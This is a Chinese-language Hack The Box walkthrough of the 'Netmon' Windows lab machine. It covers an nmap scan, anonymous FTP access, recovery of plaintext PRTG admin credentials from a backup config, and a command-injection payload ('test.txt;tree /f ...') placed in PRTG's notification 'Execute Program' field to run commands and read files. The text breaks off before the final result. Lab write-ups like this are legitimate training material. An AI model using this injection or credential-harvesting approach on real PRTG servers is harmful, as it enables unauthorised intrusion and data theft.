Netmon-Windows
https://www.hackthebox.eu/home/machines/profile/177
IP: 10.10.10.152
nmap 扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
|
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-10 19:45 CST
NSE: Loaded 148 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 19:45
Completed NSE at 19:45, 0.00s elapsed
Initiating NSE at 19:45
Completed NSE at 19:45, 0.00s elapsed
Initiating Ping Scan at 19:45
Scanning 10.10.10.152 [4 ports]
Completed Ping Scan at 19:45, 0.32s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 19:45
Completed Parallel DNS resolution of 1 host. at 19:45, 0.03s elapsed
Initiating SYN Stealth Scan at 19:45
Scanning 10.10.10.152 [1000 ports]
Discovered open port 135/tcp on 10.10.10.152
Discovered open port 139/tcp on 10.10.10.152
Discovered open port 445/tcp on 10.10.10.152
Discovered open port 80/tcp on 10.10.10.152
Discovered open port 21/tcp on 10.10.10.152
Increasing send delay for 10.10.10.152 from 0 to 5 due to 23 out of 56 dropped probes since last increase.
Completed SYN Stealth Scan at 19:46, 51.60s elapsed (1000 total ports)
Initiating Service scan at 19:46
Scanning 5 services on 10.10.10.152
Completed Service scan at 19:46, 11.53s elapsed (5 services on 1 host)
Initiating OS detection (try #1) against 10.10.10.152
Retrying OS detection (try #2) against 10.10.10.152
Retrying OS detection (try #3) against 10.10.10.152
Retrying OS detection (try #4) against 10.10.10.152
Retrying OS detection (try #5) against 10.10.10.152
Initiating Traceroute at 19:46
Completed Traceroute at 19:46, 0.36s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 19:46
Completed Parallel DNS resolution of 2 hosts. at 19:46, 0.04s elapsed
NSE: Script scanning 10.10.10.152.
Initiating NSE at 19:46
NSE: [ftp-bounce] PORT response: 501 Server cannot accept argument.
Completed NSE at 19:46, 11.52s elapsed
Initiating NSE at 19:46
Completed NSE at 19:46, 0.00s elapsed
Nmap scan report for 10.10.10.152
Host is up (0.30s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-03-19 12:18AM 1024 .rnd
| 02-25-19 10:15PM <DIR> inetpub
| 07-16-16 09:18AM <DIR> PerfLogs
| 02-25-19 10:56PM <DIR> Program Files
| 02-03-19 12:28AM <DIR> Program Files (x86)
| 02-03-19 08:08AM <DIR> Users
|_02-25-19 11:49PM <DIR> Windows
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
|_http-favicon: Unknown favicon MD5: 36B3EF286FA4BEFBB797A0966B456479
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: PRTG/18.1.37.13946
| http-title: Welcome | PRTG Network Monitor (NETMON)
|_Requested resource was /index.htm
|_http-trane-info: Problem with XML parsing of /evox/about
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 15s, deviation: 0s, median: 15s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-06-10 19:47:00
|_ start_date: 2019-06-10 18:23:19
TRACEROUTE (using port 25/tcp)
HOP RTT ADDRESS
1 341.39 ms 10.10.14.1
2 341.99 ms 10.10.10.152
NSE: Script Post-scanning.
Initiating NSE at 19:46
Completed NSE at 19:46, 0.00s elapsed
Initiating NSE at 19:46
Completed NSE at 19:46, 0.00s elapsed
Read data files from: /usr/local/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 93.12 seconds
Raw packets sent: 1275 (60.374KB) | Rcvd: 1540 (139.830KB)
|
!
FTP 匿名登录
发现 ftp 可以匿名访问:

在/Users/Public/user.txt

80 端口运行 PRTG Network Monitor 服务
在 c:\Windows\ 下发现配置文件 restart.bat
1
2
3
|
net stop PRTGCoreService
copy "c:\Windows\PRTG Configuration.dat" "C:\ProgramData\Paessler\PRTG Network Monitor"
net start PRTGCoreService
|

在 C:\ProgramData\Paessler\PRTG Network Monitor 目录中发现备份文件 PRTG Configuration.old.bak。


查找到明文用户名: prtgadmin。密码 PrTg@dmin2018,尝试登陆后失败,PrTg@dmin2019 登陆成功。


已知漏洞搜索
Google 搜索 PRTG 漏洞,发现PRTG < 18.2.39 Command Injection Vulnerability
得到:在Devices 菜单下的 Notifications 下存在命令执行漏洞。

在 Execute Program 下 设置参数为下图所示,并保存设置。

test.txt;tree /f c:\Users\Administrator > c:\output.txt


进入 Devices 界面,发现一个 DNS 服务器处于宕机状态


在此处添加通知,如下图所示:


在 ftp 中发现返回结果 output.txt


尝试导出 Desktop 下的 root.txt,更改 Devices 菜单下的 Notifications 的 Execute Program 参数为:


在 ftp 中查看返回的结果: